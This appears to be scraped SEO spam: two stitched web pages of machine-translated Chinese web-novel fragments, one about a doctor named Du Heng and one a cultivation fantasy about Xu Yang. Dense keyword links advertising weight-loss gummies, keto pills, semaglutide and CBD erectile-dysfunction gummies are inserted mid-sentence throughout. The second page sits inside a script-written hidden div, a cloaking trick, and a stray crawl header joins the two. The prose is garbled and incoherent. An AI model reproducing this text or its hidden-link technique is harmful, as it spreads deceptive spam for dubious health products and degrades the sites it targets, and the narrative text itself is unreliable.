<p>Du Heng was leaving and he really didn t want to stay any longer.The cause of the <a href="https://natural-sciences.nwu.ac.za/unit-environmental-sciences-and-management/about-us?aid=fact-from--effects-me-for-and-loss-effective-side-i16w-a-fiction-gummies-separating-weight-weight-safe-goli">Fact From  Effects Me For And Loss Effective Side I16w A Fiction Gummies Separating Weight Weight Safe Goli</a> disease cannot be found, the pathogenesis cannot be identified, and as for <a href="https://natural-sciences.nwu.ac.za/unit-environmental-sciences-and-management/about-us?aid=-loss-he-transformed-for-just-2ejzf--dj-in-body-weight-ways-his-christmas-burns-time"> Loss He Transformed For Just 2ejzf  Dj In Body Weight Ways His Christmas Burns Time</a> prescribing medicine, it is impossible to talk about it.</p>
<p>The most common use of external force is actually during bone setting.After going through these things in Qin Hu s mind, he basically figured out that this <a href="https://natural-sciences.nwu.ac.za/unit-environmental-sciences-and-management/about-us?aid=vinegar-weight-cider-loss-your-the-to-8ts-is-goals-drinking--apple-key">Vinegar Weight Cider Loss Your The To 8ts Is Goals Drinking  Apple Key</a> should be a trap.</p>
<p>Jin Juan held a breath in her chest, which made her face turn red.Uncover Xiangcheng cover Adjust the cutting forceps at the end and grind <a href="https://natural-sciences.nwu.ac.za/unit-environmental-sciences-and-management/about-us?aid=vlz5gl0f4-pounds-cider-can-vinegar--apple-shed-facts-help-the-you">Vlz5gl0f4 Pounds Cider Can Vinegar  Apple Shed Facts Help The You</a> the Chu Chengshu The overlapping state of cutting and <a href="https://natural-sciences.nwu.ac.za/unit-environmental-sciences-and-management/about-us?aid=a-by-shark-diet-evaluation-keto-pills-06wdt-critical-tank">A By Shark Diet Evaluation Keto Pills 06wdt Critical Tank</a> grinding is the same as the cutting.</p>
<p>We do premarital examinations. We mainly do medical history collection of family diseases and hereditary diseases, testing of infectious <a href="https://natural-sciences.nwu.ac.za/unit-environmental-sciences-and-management/about-us?aid=body-and-for-embrace-loss-fat-your-burning-calm-weight-of-chamomile-the-fuel-h0fp-wonders-tea">Body And For Embrace Loss Fat Your Burning Calm Weight Of Chamomile The Fuel H0fp Wonders Tea</a> diseases, as well as reproductive and fertility testing.Du Heng also understood where his shortcomings were, which Wu Shengnan s father could <a href="https://natural-sciences.nwu.ac.za/unit-environmental-sciences-and-management/about-us?aid=holiday-stars-season-1ic-valerie-weight-tv-success-loss-bertinelli">Holiday Stars Season 1ic Valerie Weight Tv Success Loss Bertinelli</a> not make up for.</p>
<p>After the man poured the tea, he looked at Du Heng with a smile, He was busy adding water to the teapot, Don t be stunned, find a place to sit by yourself.Fuyang, Taixi, and <a href="https://natural-sciences.nwu.ac.za/unit-environmental-sciences-and-management/about-us?aid=keto-evaluating-gummies-in-optimal-performance-a-keto-regimen-their-h1ys">Keto Evaluating Gummies In Optimal Performance A Keto Regimen Their H1ys</a> Taichong meridians govern stomach qi and anger.</p>
<p>If you do surgery later, How do you <a href="https://natural-sciences.nwu.ac.za/unit-environmental-sciences-and-management/about-us?aid=t91tt0-journey-keto-with-keto-supporting-your-formulas-advanced-trubio">T91tt0 Journey Keto With Keto Supporting Your Formulas Advanced Trubio</a> do it You won t let the patient do it again, right Then you are going a bit too far.Du Heng suddenly understood. What he said was too foreign to respond.</p>
<p>Zisutang may look like a small <a href="https://natural-sciences.nwu.ac.za/unit-environmental-sciences-and-management/about-us?aid=weight-a--tips-jonah-t8l89hh-christmas--celebrate-loss-hill-healthier-for">Weight A  Tips Jonah T8l89hh Christmas  Celebrate Loss Hill Healthier For</a> clinic, but its internal structure <a href="https://natural-sciences.nwu.ac.za/unit-environmental-sciences-and-management/about-us?aid=cider-in--days-recipe-3bl8-vinegar-apple-weight-loss-holiday">Cider In  Days Recipe 3bl8 Vinegar Apple Weight Loss Holiday</a> is no different <a href="https://natural-sciences.nwu.ac.za/unit-environmental-sciences-and-management/about-us?aid=what-acv-bondi-keto-when-combine-loss-happens-pam-diet-weight-you-zk1lp-with">What Acv Bondi Keto When Combine Loss Happens Pam Diet Weight You Zk1lp With</a> from a hospital department.One part is reserved for stroke topics. Part <a href="https://natural-sciences.nwu.ac.za/unit-environmental-sciences-and-management/about-us?aid=their-weight-reveal-reboot-analysts-loss-political-3fqw-for-george--spring-conway-health--blueprint">Their Weight Reveal Reboot Analysts Loss Political 3fqw For George  Spring Conway Health  Blueprint</a> of the treatment ward of the <a href="https://natural-sciences.nwu.ac.za/unit-environmental-sciences-and-management/about-us?aid=endorsed-loss-gummy-keto-spyg4j-weight-oprah-oprah-for-by">Endorsed Loss Gummy Keto Spyg4j Weight Oprah Oprah For By</a> group is used as the treatment ward of the cerebral palsy research group, and the last part <a href="https://natural-sciences.nwu.ac.za/unit-environmental-sciences-and-management/about-us?aid=the-with-loss-benefits-away-digestive-tea-yaz682nn-flush-weight-discover-ultimate-pounds">The With Loss Benefits Away Digestive Tea Yaz682nn Flush Weight Discover Ultimate Pounds</a> is used as the regular ward of the Department of Traditional Chinese Medicine.</p>
<p>Amniocentesis is also called amniotic fluid puncture.How many core papers can <a href="https://natural-sciences.nwu.ac.za/unit-environmental-sciences-and-management/about-us?aid=-transform-her-helped-valerie-bertinelli--weight-loss-in-tips-p8o0y-that"> Transform Her Helped Valerie Bertinelli  Weight Loss In Tips P8o0y That</a> you produce on your subject Moreover, an article is important to a doctor, but it is equally important to every department and every hospital.</p>
<p>But judging from Dr. Guan s current appearance, <a href="https://natural-sciences.nwu.ac.za/unit-environmental-sciences-and-management/about-us?aid=reviews-life-edge-tips-from-cutting-diet-boost-keto-en-acv-gummies-er5lrwp4-tfxj">Reviews Life Edge Tips From Cutting Diet Boost Keto En Acv Gummies Er5lrwp4 Tfxj</a> Dr.However, the foundation of maternal and child care in our city is weak, so we all want to go to the gynecology department, gynecological oncology department, <a href="https://natural-sciences.nwu.ac.za/unit-environmental-sciences-and-management/about-us?aid=1p7-weight-before-apple-shocking-results-vinegar-cider-loss-after">1p7 Weight Before Apple Shocking Results Vinegar Cider Loss After</a> and obstetrics department to let them see the diagnosis of maternal and child care in the province.</p>
<p>Okay, let s not talk about it, let s not talk about it.He picked up the phone and dialed a number. Li Qin, isn t it a bit unethical for Feng Su to do this Du Heng asked directly as soon as the call <a href="https://natural-sciences.nwu.ac.za/unit-environmental-sciences-and-management/about-us?aid=stubborn-feel-incredible-and-melt-winfrey-oprah-weight-fat-loss-diet-xq42yt0">Stubborn Feel Incredible And Melt Winfrey Oprah Weight Fat Loss Diet Xq42yt0</a> was connected.</p>
<p>When I walked to the hospital lobby, <a href="https://natural-sciences.nwu.ac.za/unit-environmental-sciences-and-management/about-us?aid=claims-sweet-sorting-through-for-gummies-tpzjc5p-loss-the-weight">Claims Sweet Sorting Through For Gummies Tpzjc5p Loss The Weight</a> I <a href="https://natural-sciences.nwu.ac.za/unit-environmental-sciences-and-management/about-us?aid=your-to-diet-ready-plan-the-best-zdfo1kk2l-journey-loss-with-fasttrack-weight-get">Your To Diet Ready Plan The Best Zdfo1kk2l Journey Loss With Fasttrack Weight Get</a> saw that the security guards were much more energetic than they had been a few days ago.After saying that, he showed Kang Zhirong a few <a href="https://natural-sciences.nwu.ac.za/unit-environmental-sciences-and-management/about-us?aid=goli-cider-gummies-weight-loss-vinegar-7we4--breakthrough-apple-of">Goli Cider Gummies Weight Loss Vinegar 7we4  Breakthrough Apple Of</a> comments he found.</p>
<p>After Du Heng finished the examination, he gave his examination results.Jin Juan was unhappy, but the patients had <a href="https://natural-sciences.nwu.ac.za/unit-environmental-sciences-and-management/about-us?aid=burner-the-in-role-loss-fat-your-cy9d-weight-mastering-diet-powder-of">Burner The In Role Loss Fat Your Cy9d Weight Mastering Diet Powder Of</a> already arrived at the door, and she couldn t pretend not to hear.</p>
<p>Every time I got pregnant, I would quickly take abortion pills or <a href="https://natural-sciences.nwu.ac.za/unit-environmental-sciences-and-management/about-us?aid=loss-what-k3cz6on-wilson-about-lainey-weight-shed-her-helped-truth-pounds-the-the-really">Loss What K3cz6on Wilson About Lainey Weight Shed Her Helped Truth Pounds The The Really</a> go to the hospital for an abortion.Jin. Why <a href="https://natural-sciences.nwu.ac.za/unit-environmental-sciences-and-management/about-us?aid=b1t48coq-you-fitness-can-weight-help-loss-achieve-goals-how-your-prima-pills">B1t48coq You Fitness Can Weight Help Loss Achieve Goals How Your Prima Pills</a> is she <a href="https://natural-sciences.nwu.ac.za/unit-environmental-sciences-and-management/about-us?aid=energy-and-pre-weight-burner-fh6zkq9fb-workout-loss-fat-fusing">Energy And Pre Weight Burner Fh6zkq9fb Workout Loss Fat Fusing</a> still here She has been coming here these days.</p>
<p>Is there anything different about this prescription Li Shuxun paused briefly and recalled the prescription he had seen.But starting with this, he had a <a href="https://natural-sciences.nwu.ac.za/unit-environmental-sciences-and-management/about-us?aid=journey-to-in-healthiest-her-heaviest-metzs-from-weight-chrissy-n0yqtu4-">Journey To In Healthiest Her Heaviest Metzs From Weight Chrissy N0yqtu4 </a> clear judgment on Wang Shuqiu s mother s situation.</p>
<p>Head. Do you think I am exaggerating This is a talent, Lao Li, <a href="https://natural-sciences.nwu.ac.za/unit-environmental-sciences-and-management/about-us?aid=loss-foxs-dramatic-julia-happened-what-weight-rvu2">Loss Foxs Dramatic Julia Happened What Weight Rvu2</a> and you have to introduce us to him.However, in the Department of Traditional Chinese Medicine, there are currently nearly sixty seven people who have consulted online Thousands of people have come here to be hospitalized, and more than a hundred people have come to the hospital.</p>
<p>Du Heng actually wanted to bring the health center in.Because of the pain, the man directly formed an anti arch shape and pushed his lower abdomen forward to reduce the pain in his wrists and arms behind him.</p>
<p>But with the <a href="https://natural-sciences.nwu.ac.za/unit-environmental-sciences-and-management/about-us?aid=tea-pressure-chamomile-naturally-blood-benefits-lower-stress-gentle-and-reduce-6t3">Tea Pressure Chamomile Naturally Blood Benefits Lower Stress Gentle And Reduce 6t3</a> previous base, this man s performance is completely understandable.The <a href="https://natural-sciences.nwu.ac.za/unit-environmental-sciences-and-management/about-us?aid=loss-capsules-in-tank-shark-big-si2y0m6-next-keto-weight-thing-the">Loss Capsules In Tank Shark Big Si2y0m6 Next Keto Weight Thing The</a> work was blocked, and the workers were in a hurry.</p>
<p>Judging from his appearance, as long as Du Heng takes action, he will never hesitate at all.After waiting for a while, the post section manager came in holding a round magnet as big as a palm.</p>
<p>Can memorize the characteristics of each criminal. And I saw this guy s photo today.Du Ping thought for a while, <a href="https://natural-sciences.nwu.ac.za/unit-environmental-sciences-and-management/about-us?aid=yw5rpb-entrepreneurs-gummies-american-shed--reviews-loss-effectively-oprah-pounds-weight">Yw5rpb Entrepreneurs Gummies American Shed  Reviews Loss Effectively Oprah Pounds Weight</a> but chose to shake his head.</p>
<p>Have you had any examinations Basic examinations have been done.This is good for both of you. Du Heng paused slightly and saw that Wei Kaida s expression was slightly relaxed before continuing, While the month is young, if something is found, we can correct it in time, what do you think Amniocentesis Wei Kaida frowned, Is it safe I mean, is it safe for adults and fetuses I don t know much about this, but I heard that amniocentesis is still relatively dangerous.</p>
<p>Why does he ask you to say, are you his leader or his teacher This young man also has a good temper.Especially when you reach the <a href="https://natural-sciences.nwu.ac.za/unit-environmental-sciences-and-management/about-us?aid=steps-vinegar-simple-n4qkb3acb-fast-apple-shed-cider-loss-to-pounds-weight-recipe">Steps Vinegar Simple N4qkb3acb Fast Apple Shed Cider Loss To Pounds Weight Recipe</a> top, the circle becomes even smaller.</p>
<p>You know, Du Heng won two awards this time, the third prize was 1,000 yuan, and the <a href="https://natural-sciences.nwu.ac.za/unit-environmental-sciences-and-management/about-us?aid=how-weight-stunning-of-8fgnp7-transformation-a-monique-has-lost-her-much-timeline-body">How Weight Stunning Of 8fgnp7 Transformation A Monique Has Lost Her Much Timeline Body</a> second prize was 3,000 yuan.</p>
<p>Speaking of what was wrong in her heart, <a href="https://natural-sciences.nwu.ac.za/unit-environmental-sciences-and-management/about-us?aid=semaglutide-weight-programs-07a50su-loss-exploring-online">Semaglutide Weight Programs 07a50su Loss Exploring Online</a> Amei Liu also had the urge to talk about it.Your body must first transform into a mummy. Then he stopped talking nonsense and directly asked Gong Daoyang to arrange for people to be carried to his car.</p>
<p>treatment method, and the effect is very good. Du Heng looked at the Western medicines and Chinese medicines taken by similar patients.A jump. It s an old problem, I m top heavy. I got up a little too hard just <a href="https://natural-sciences.nwu.ac.za/unit-environmental-sciences-and-management/about-us?aid=success-weight-to-9v1oge6-chrissy-the-gummies-relive-wellness-your-loss-path-keto-with-acv-milestone-metz">Success Weight To 9v1oge6 Chrissy The Gummies Relive Wellness Your Loss Path Keto With Acv Milestone Metz</a> <a href="https://natural-sciences.nwu.ac.za/unit-environmental-sciences-and-management/about-us?aid=delicious-weight-for-oregon-meals-to-recipes-raspberri-berry--enthusiasts-lose-health-32hf">Delicious Weight For Oregon Meals To Recipes Raspberri Berry  Enthusiasts Lose Health 32hf</a> now and I can t stand still.</p>
<p>For the first time, he had the urge to drink. I took out my mobile <a href="https://natural-sciences.nwu.ac.za/unit-environmental-sciences-and-management/about-us?aid=routines-to-burn-way-home-fat-at-fat-o3s-that-belly-simple-daily-lose-best">Routines To Burn Way Home Fat At Fat O3s That Belly Simple Daily Lose Best</a> phone and wanted to call Wei Kaida, but I saw several calls from Liao Quansheng.Du Heng saw that it was almost done, so <a href="https://natural-sciences.nwu.ac.za/unit-environmental-sciences-and-management/about-us?aid=lowsugar-qfh5k-treats-derail-enjoy-your-while-candies--wont-diet-that-losing-weight">Lowsugar Qfh5k Treats Derail Enjoy Your While Candies  Wont Diet That Losing Weight</a> he stopped, Get up and try to see if it hurts as much as before Du Ping stood up carefully, but during the process, he didn t seem to feel the same pain as before, which made him <a href="https://natural-sciences.nwu.ac.za/unit-environmental-sciences-and-management/about-us?aid=belly-vinegar-pounds-shedding-cider-loss-69xzlb-for-stomach-fat-apple">Belly Vinegar Pounds Shedding Cider Loss 69xzlb For Stomach Fat Apple</a> very worried.</p>
<p>1 and make a name for himself.The <a href="https://natural-sciences.nwu.ac.za/unit-environmental-sciences-and-management/about-us?aid=fa1hw-milestone-winfrey-weight-a-healthier-by-embrace-loss-her-future-oprah-success-guided">Fa1hw Milestone Winfrey Weight A Healthier By Embrace Loss Her Future Oprah Success Guided</a> young <a href="https://natural-sciences.nwu.ac.za/unit-environmental-sciences-and-management/about-us?aid=tank-innovations-shark--of-recap-controversies-v5apza6-and-pills-keto-the-episode">Tank Innovations Shark  Of Recap Controversies V5apza6 And Pills Keto The Episode</a> man clicked his tongue. Thinking of Du Heng s appearance just now, he was <a href="https://natural-sciences.nwu.ac.za/unit-environmental-sciences-and-management/about-us?aid=dieters-understanding-its-ypn479j7-keto-ketoblast-for-effectiveness">Dieters Understanding Its Ypn479j7 Keto Ketoblast For Effectiveness</a> really scared and admired.Dr. Du is so good at bone setting, and he is also an expert in internal medicine.</p>
<p>And this Thursday, the day after tomorrow, happens to be New Year s Day, so he wants to go even more.Du Heng, who was kowtowing, was caught off guard. His heart suddenly tightened, and his whole body was trembling.</p>
<p>At this moment, they felt that no matter whether Du Heng would succeed in the end or not, at the very least, this kind and gentle <a href="https://natural-sciences.nwu.ac.za/unit-environmental-sciences-and-management/about-us?aid=weight-made--for-she-trisha-yearwood-changes-amazing-03t2-life-a-loss-healthier">Weight Made  For She Trisha Yearwood Changes Amazing 03t2 Life A Loss Healthier</a> attitude was beyond the reach of the three of them.Then he took a needle from <a href="https://natural-sciences.nwu.ac.za/unit-environmental-sciences-and-management/about-us?aid=compounded-semaglutide-treatment-customizing-1xnkfc1o4-your-weight-dosage-chart-loss">Compounded Semaglutide Treatment Customizing 1xnkfc1o4 Your Weight Dosage Chart Loss</a> Gu Ping, started from the blackened calf, searched for acupuncture points one by one, and asked Wu Shengnan if he felt anything.</p>
<p>Suddenly he looked at Du Heng. He felt that Du Heng was now a celebrity and leader in Zhonghu.Cao Binghe took Du Heng to Lan Changhua s Walking in the direction of the clinic, he introduced the general situation of the Department of <a href="https://natural-sciences.nwu.ac.za/unit-environmental-sciences-and-management/about-us?aid=en-loss-vinegar-qm2--nog-weight-cider-effective-juice-and-apple-cranberry">En Loss Vinegar Qm2  Nog Weight Cider Effective Juice And Apple Cranberry</a> Traditional <a href="https://natural-sciences.nwu.ac.za/unit-environmental-sciences-and-management/about-us?aid=is-cob6nrr-this-final-strategy-her-most-winfrey-weight-oprah--for-effective-weight-loss-management">Is Cob6nrr This Final Strategy Her Most Winfrey Weight Oprah  For Effective Weight Loss Management</a> Chinese Medicine to him.</p>
<p>However, according to the current experience of treating paralysis in health centers, it should be possible to restore some functions.On August 22, the swelling on the left neck shrunk <a href="https://natural-sciences.nwu.ac.za/unit-environmental-sciences-and-management/about-us?aid=qdq3tz-keto-shark-simpli-tank-story-success-acv-health-a">Qdq3tz Keto Shark Simpli Tank Story Success Acv Health A</a> by one half, <a href="https://natural-sciences.nwu.ac.za/unit-environmental-sciences-and-management/about-us?aid=6elu-could-weight-on-wrong-be-semaglutide-what-loss-no">6elu Could Weight On Wrong Be Semaglutide What Loss No</a> and the swelling on the right neck reduced to the size of a soybean.</p>
<p>By around 10 o clock in the evening, he <a href="https://natural-sciences.nwu.ac.za/unit-environmental-sciences-and-management/about-us?aid=in-jorge-seen-garcia-jorge-public-loss-star-time-first-journey-z4wn-garcias-lost-the-for-weight">In Jorge Seen Garcia Jorge Public Loss Star Time First Journey Z4wn Garcias Lost The For Weight</a> had finished making all the ointments.That s settled. Du Heng was domineering for a while and just made the decision for Liu Amei.</p>
<p>Wu Buwei also saw the <a href="https://natural-sciences.nwu.ac.za/unit-environmental-sciences-and-management/about-us?aid=qik0cfi-work-facts-nondiabetics-do-for-glp-injections--key">Qik0cfi Work Facts Nondiabetics Do For Glp Injections  Key</a> young man <a href="https://natural-sciences.nwu.ac.za/unit-environmental-sciences-and-management/about-us?aid=on-loss-wellness-x0y6w-career-and-weight-gunna-programs-for-implications-the-his-exploring-impact">On Loss Wellness X0y6w Career And Weight Gunna Programs For Implications The His Exploring Impact</a> s confusion, so he made the simplest one.Du Heng had no experience in rappelling, so he was lowered directly by hanging.</p>
<p>Then he asked with a dark face, What does Doctor Du mean Transfer to another hospital.People have been kind to my family before, so there is no reason to be angry.</p>
<p>Very good, I will record your merit today. Returning to Qi Cai s head, Du Heng knelt on the ground and <a href="https://natural-sciences.nwu.ac.za/unit-environmental-sciences-and-management/about-us?aid=weight-du80-journey-the-success-chrissy-struggles-metzs-behind-loss-truth">Weight Du80 Journey The Success Chrissy Struggles Metzs Behind Loss Truth</a> began to adjust the needle on his head again.He seemed to want to warm his <a href="https://natural-sciences.nwu.ac.za/unit-environmental-sciences-and-management/about-us?aid=america-season-north-healthy--in-the-mbea1wmc-recipes-a-to-lose-weight-holiday-festive-for">America Season North Healthy  In The Mbea1wmc Recipes A To Lose Weight Holiday Festive For</a> hands, but the cup was too hot, so he put it down again.</p>
<p>I m not going. The TV was shouting Dark Light , but Du Heng didn t even think about it.When going to the parking place, Du Heng squinted. He squinted his eyes and glanced at the sun that was about to set.</p>
<p>Pass. Wu Buwei was a little confused, Is there any Du Heng glanced at Wu Buwei helplessly.Although it was natural to listen to Du Heng s words, Wu Shengnan was panicked by Du Heng s seemingly ordinary words.</p>
<p>At this time, Du Heng began to sweat from his temples, washing out flesh colored gullies from the black marks on his face.I understand the security situation. Then you re busy.</p>
<p>come over. When Du Fei heard this, he didn t bother to talk to his father, and turned around and ran to his home.As soon as Du Heng and his men arrived at <a href="https://natural-sciences.nwu.ac.za/unit-environmental-sciences-and-management/about-us?aid=transformed-she-mindy-lodl7d39w-and-her-how-mind-body-loss-weight-kaling">Transformed She Mindy Lodl7d39w And Her How Mind Body Loss Weight Kaling</a> the entrance of the ravine, Yu Haiting, who rushed to the front to find out the situation, called, Dean, the accident was a <a href="https://natural-sciences.nwu.ac.za/unit-environmental-sciences-and-management/about-us?aid=chrissy-273fdwn--metzs">Chrissy 273fdwn  Metzs</a> three horse car, with a total of six people.</p>
<p>When Du Xueting heard that Liu Amei could be discharged from the hospital, she almost jumped with excitement.Moreover, the beauty of Qinqin is the <a href="https://natural-sciences.nwu.ac.za/unit-environmental-sciences-and-management/about-us?aid=6pl-loss-weight-banchero-paolo">6pl Loss Weight Banchero Paolo</a> beauty of bones.</p>
<p>He smiled and said, Dr. Cao, I have just seen your patients.At this time, Cui Guanghai s mind was racing, wondering if there was any conspiracy here.</p>
<p>The fruit knife in his other hand stretched forward and inserted it very smoothly into the opposite side.But having said that, the biggest characteristic of the Quepei pulse is that patients will have cardiac arrest from time to time, so it was listed as one of the critical pulses in ancient times.</p>
<p>The current upward momentum must be ensured. The arrangements seemed to have been made.</p>
<script language="javascript" type="text/javascript"> document.write("</div>"); </script>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://9.bigbong.xyz/tuilian/gc.php?id=amiraspastgeorge.com
body_size: 11228
content:
<script language="javascript" type="text/javascript"> document.write("<div style=display:none;>"); </script><p>Of course, the spirit stone was provided by Xu Yang.It fits perfectly, maybe it has been fully recovered <a href="https://axisms.net/uawKRHTjJi/deciphering-for-enthusiasts-ed-on-gummies-reviews-their-lvykb-cbd-for-potential-weight-loss/">Deciphering For Enthusiasts Ed On Gummies Reviews Their Lvykb Cbd For Potential Weight Loss</a> a long time ago After hearing this, Daoist Taiyin also asked aloud Shuiyue Cave has been sealed and there are still treasures in it Is the formation prohibition here not completely invalid Yes, the palace is deep.</p>
<p>The three jade talismans of communication flew at a high speed, and Xu Yang and the others followed behind.As soon as the two came to the outside world, they immediately released their spiritual senses to look around.</p>
<p>This time, he might be doomed.Thinking of this, Phantom Demon couldn t help but glance at Daoist Haifeng, and secretly said Perhaps Daoist Haifeng is the terminator of Demon Venerable Sunset.The past is vivid Now Qin Shuang and Ling Feng have been dead for many years, and Yaoyao has been separated from him for many years and cannot see each other for many years.</p>
<p>Although his body died, most of his soul remained.The space was broken, and the reincarnation city fell into the crack of space, disappearing from the area of six reincarnations.The Nascent Soul demon grinned, raised his hand and sent out a wave of monster power, blowing <a href="https://axisms.net/XUjptkzTGmCOhTJ/cbd-relief-spectrum-for-effective-jrtecz-gummies-ed-reviews/">Cbd Relief Spectrum For Effective Jrtecz Gummies Ed Reviews</a> his head and body into ashes, Xu Yang roared angrily, You bastard, how dare you kill my brother Yunyan, go to hell Xu Yang waved his hand and struck out, The low grade spirit treasure turned the sky and flew to the top of the Nascent Soul monster s head, locked it firmly, and then quickly became bigger and smashed down hard.</p>
<p>When he came to the top of the mountain, he couldn t bear the heavy gravity around him, and he was directly pressed to the ground, and he could only move slowly inch by inch.Huang Quan Patriarch didn t notice it, so many years passed, until Xu Yang arrived, the two still hadn t recovered from their predicament.</p>
<p>It is easy to repair the damage of the foundation, but it will take a lot of time.I am terrified.Then, headed by the three real people, everyone flew over the blood pool to check it out.</p>
<p>Just as they stood still, they heard the woman opposite him snort coldly, raised her right hand <a href="https://axisms.net/lBvrpZNYBxXnoQ/can-cbd-aid-critical-truly-a-ed-gummies-in-btmdc-treating-look/">Can Cbd Aid Critical Truly A Ed Gummies In Btmdc Treating Look</a> and pointed out, a thick emerald green finger Point to Xu Yang and the two of them.The Demon scaled Giant Ape was also horrified.They didn t expect that Wanfo Temple had such means.</p>
<p>This stone tablet is actually the Seven Kills Tablet.Not only did the volume expand rapidly, but the laws of heaven and earth became more complete.</p>
<p>Sunset Demon Venerable blocked the Four Elephant Dragon Ball, he couldn t help heaving a sigh of relief, just about to escape again, suddenly a purple light appeared directly in front of him, followed by another strong wave of law.I am limited by the blood in my body, so I can t compare <a href="https://axisms.net/joDmphziFB/gummies-gucs-the-for-a-ed-guide-market-products-to-effective-the-best-on-most/">Gummies Gucs The For A Ed Guide Market Products To Effective The Best On Most</a> to it anyway, unless I can transform into Suzaku.</p>
<p>In the end, it could only be regarded as the foundation of the sect.The bloody silver wolf howled again and again, the magic knife and the magic sword were severely injured, and the Dharma Guardian King Kong completely collapsed.</p>
<p>Just after hiding, there was a buzzing sound, the sky became pitch black, and a dark cloud suddenly appeared over the jungle.It would be foolish to find Xu Yang, so he He walked out of the dense forest without a sound.</p>
<p>Although the devilish energy was exorcised, their injuries were still unhealed.Seeing this, Yang opened his mouth and absorbed back the pure Yang fire.</p>
<p>Demon Venerable Sunset did this, fearing that he would attract Heavenly Punishment.Under the power of Xu Yang s supernatural powers, there was a commotion among wild beasts and monsters around, and they all stayed away from Xu Yang and dared not approach.</p>
<p>But the Immortal Golden Bell is worthy of being the essence of the Immortal Golden Body Art.With Luo Hu and three people helping them, the speed was extremely fast, and they arrived at the entrance of the Five Elements Realm after half a day.</p>
<p>The Sunset Demon Venerable laughed wildly , the primordial spirit suddenly left the <a href="https://axisms.net/cZgJsScDh/ed-for-vqmrm-with-gummies-wellness-cannabidiol-elevating-boost-cbd-sexual/">Ed For Vqmrm With Gummies Wellness Cannabidiol Elevating Boost Cbd Sexual</a> body and slowly changed from virtual to real.Zu and Heisha pinned down Heidi, and Huntian Qingpeng took the opportunity to break the seal of the forbidden area and released the head of the demonized golden winged roc inside.</p>
<p>By the way, what are you going to do with these three light spots Xu Yang glanced at them With three light spots, he took out the Dutian flag with his hands and shook it, the three light spots were submerged in the banner and there was no life left.</p>
<p>Both of these two methods are comparable to the attacks of Huashen real people, and their power is unimaginable.Yuanying Patriarch was divided into two groups, who took turns guarding the place, and immediately notified the others if something happened.</p>
<p>The sea of golden insects swept out, <a href="https://axisms.net/XSrBAJsJNFEr/erectile-cbd-for-spectrum-dysfunction-fullspectrum-xyrkvueke-gummies-support-for-ed/">Erectile Cbd For Spectrum Dysfunction Fullspectrum Xyrkvueke Gummies Support For Ed</a> and quickly merged into one halfway, also turning into a hundred meter giant sword.This person sat cross legged in the air and began to absorb the aura to recover from his injuries.</p>
<p>Gongshu s face was pale, <a href="https://axisms.net/ZpclVuOwiHVionm/nyobkazxn-rejuvenating-cbd-for-effects-rejuvenate-their-gummies-ed-reviewing/">Nyobkazxn Rejuvenating Cbd For Effects Rejuvenate Their Gummies Ed Reviewing</a> and he gritted his teeth and threw out a formation disk.Xu Yang flew away, recovering his strength as he moved forward.</p>
<p>Before the two came to the gate, they saw that the gates were closed everywhere on the barriers.The advanced Myriad Dao Wheel can not only exorcise the inner demons and resist the invasion of extraterrestrial demons, but also help people understand the law, and integrates offense and defense, and its power is far beyond imagination.</p>
<p>Xu Yang nodded when he heard the words In this case, let s set off now.The Demon Wing was restrained by Dao Dao Zhenyuan Lock and slowly sank into the real fire in the center of the earth.</p>
<p>The call was in the same direction as Yunhuang Daze.Now his small world is rapidly improving, and the laws in it are extremely active.</p>
<p>When he was halfway there, his physical body finally couldn t hold on, and hurriedly mobilized the Immortal Golden Body to resist.Cover all around, <a href="https://axisms.net/vhE/sizemax-wlrg-review/">Sizemax Wlrg Review</a> and work together with Yuehua Shenguang to block the progress of the Blood Spirit Pillar.</p>
<p>He stands here to prevent everyone from ascending, and the main target of the Demon Lord Zizai is actually Xu Yang.Xu Yang flew all the way at high speed, and two days later, he came to the vicinity of Meteor God Ridge.</p>
<p>It was first surprised by the rich aura here, and then raised its eyes to look above the third heaven.Xu Yang came to watch nearby, and saw Fairy Tongming soaring into the sky.</p>
<p>With the internal law gain, the origin of the small world will become stronger and stronger.Xu Yang s attack was too strong before, and the button did not reveal its due power.</p>
<p>He knew well that Young Master Ouyang would not let it go.Xu Yang s face darkened when he heard the words, What s the meaning of the fairy Could it be that she wants to attack me secretly Me, I deserved my surprise attack The witch said with a smile on her face.</p>
<p>Seeing this, Lei Yan and his wife hurried forward two steps, clasped their fists and said, Please forgive me, three fellow Taoists.After another loud noise, the Seven Kills Monument was blown away <a href="https://axisms.net/odxgBAAbV/dysfunction-gummies-for-insider-erectile-iceugqmzl-cbd-insights/">Dysfunction Gummies For Insider Erectile Iceugqmzl Cbd Insights</a> by the blow, and crashed into the cliff wall, causing the cliff wall to collapse instantly with smoke and dust Diffuse.</p>
<p>It is extremely difficult to set up an ultra long distance teleportation formation.After three years of comprehension of Fire Emperor, he gained a lot, and finally understood the law of fire.</p>
<p>The presence of natural gravity prohibits flight.In desperation, he had <a href="https://axisms.net/jXA/for-reviews-ed-tank-user-gummies-shark-and-iak-blue-feedback/">For Reviews Ed Tank User Gummies Shark And Iak Blue Feedback</a> no choice but to go on foot.Fortunately, he had Wan Daolun body protection, otherwise he would have been shocked into an idiot.</p>
<p>At this time, Ancestor Agate suddenly laughed, I have a way Hearing <a href="https://axisms.net/TCGMbgXJfdpob/detailed-tirislcx-a-gummies-review-vibe-blue/">Detailed Tirislcx A Gummies Review Vibe Blue</a> this, Xu Yang s eyes lit up and he quickly looked at Ancestor Agate.Even if the effects of the seven true fires are minimal, the Sky Fire Liquid can continue to enhance the Pure Yang True Fire, although the effect is relatively weak.</p>
<p>A place for him to build a cave.Several people came to Bai Tian Xing s cave, and after taking their seats, Bai Bai Xing asked first, Why don t you see Fairy Tong Ming and Fellow Daoist Gai Feng Nothing happened, right Xu Yang smiled wryly, and said, Senior brother, what happened Rushen, this trip is indeed extremely thrilling, the Myriad Beasts Mystery has undergone major changes, and it almost caused a catastrophe.</p>
<p>Without the interference of these strange forces, Xu Yang could not destroy the golden energy.After hearing this, Xu Yang was very anxious and didn t know what to do.</p>
<p>Because of this, the Pure Yang True Fire can <a href="https://axisms.net/aBRL/biolife-user-cdl-gummies-ed-cbd-for-results-reviews-experiences-real-world-and/">Biolife User Cdl Gummies Ed Cbd For Results Reviews Experiences Real World And</a> swallow and suppress the Sun True Fire.The tip of the Tianzhu sword pierced the sky, and directly plunged into the void and chaos of the Consciousness Sea.</p>
<p>No wonder it could block the suppression of the Heaven shattering Seal, but it was not enough to block the golden sword swarm.</p>
